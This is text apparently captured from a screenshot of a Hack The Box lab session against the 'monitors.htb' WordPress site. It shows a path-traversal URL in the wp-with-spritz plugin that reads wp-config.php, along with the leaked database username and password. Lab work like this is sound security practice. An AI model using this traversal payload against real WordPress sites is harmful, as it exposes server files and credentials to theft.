 Burp Su...
Beginne...
~/Deskt...
view-so...
qterminal
wordpr...
(2821) C...
17:43
monitors.htb/w
monitors.htb/w
Log In ‹ Welcom
monitors.htb/w
view-source:mo
WordPress XM
WordPress › Se
Not secure
monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/wordpress/wp-config.php
1 <?php
2 /**
3 * The base configuration for WordPress
4 *
5 * The wp-config.php creation script uses this file during the
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wpadmin' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39
40 /**#@+
41 * Authentication Unique Keys and Salts.
42 *
43 * Change these to different unique phrases!
44 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}